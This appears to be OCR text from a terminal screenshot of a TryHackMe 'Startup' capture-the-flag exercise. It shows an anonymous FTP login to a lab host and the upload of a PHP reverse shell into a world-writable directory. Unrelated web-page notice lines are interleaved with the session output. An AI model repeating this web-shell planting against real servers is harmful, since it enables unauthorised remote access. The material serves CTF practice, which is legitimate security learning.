 Shell No. 1
File Actions Edit View Help
root@kali:~/ctf/tryhackme/Startup/php-reverse-shell-1.0# ftp 10.10.58.107
Connected to 10.10.58.107.
220 (vsFTPd 3.0.3)
Name (10.10.58.107:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
No spice here!
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
Please excuse us as we develop our site. We want to make it the most
drwxrwxrwx    2 65534    65534        4096 Nov 11 11:15 ftp
Plus, we need a web
-rw-r--r--    1 0        0             208 Nov 09 02:12 notice.txt
us. Otherwise, don't
you worry. We'll be online shortly!
226 Directory send OK.
ftp> cd ftp
— Dev Team
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (113.8604 MB/s)
ftp>